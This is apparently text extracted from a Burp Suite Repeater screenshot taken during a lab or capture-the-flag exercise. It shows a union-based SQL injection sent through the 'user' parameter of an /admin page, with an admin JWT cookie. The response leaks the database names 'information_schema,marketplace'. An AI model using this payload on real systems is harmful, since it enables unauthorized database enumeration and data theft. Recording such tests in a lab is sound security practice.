 Send
Cancel
Target: http://10.10.142.78
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /admin?user=
0+union+select+group_concat(schema_name),2,3,4+from+information_schema.schemata--+-
HTTP/1.1
2 Host: 10.10.142.78
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VySWQiOjIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbW
luIjp0cnVlLCJpYXQiOjE3NDQzNjgzNzR9.CNktrIyCj4dbvP3tqTFszjIsscZCDdIH532D94Vfl3I
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Response
Pretty Raw Hex Render
\n
|
21
22
23 <a href="/admin">
Administration panel
</a>
|
24
25 <a href="/new">
New listing
</a>
|
26 <a href="/messages">
Messages
</a>
|
27 <a href="#" onclick="document.cookie='token=; expires=Thu, 01 Jan
1970 00:00:00 UTC; path=/;';document.location.reload()">
Log out
</a>
28
29 </div>
30 </nav>
31
32 <h1 style="text-align: center">
User information_schema,marketplace
</h1>
33 <div>
34 User 2 <br />
35 ID: information_schema,marketplace <br />
36 Is administrator: true <br />
37 <button onclick="this.disabled = true">
Delete user
</button>
38 </div>
39 </body>
40 </html>
41
Search
0 highlights
Inspector
Selection 83 (0x53)
Selected text
0+union+select+group_concat
(schema_name),2,3,4+from+in
formation_schema.schemata--
+-
Decoded from: URL encoding
0 union select group_concat
(schema_name),2,3,4 from in
formation_schema.schemata--
-
Cancel
Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 9
Response headers 7
Inspector
Notes
Done
1,087 bytes | 246 millis
Event log (5)
All issues
Memory: 127.6MB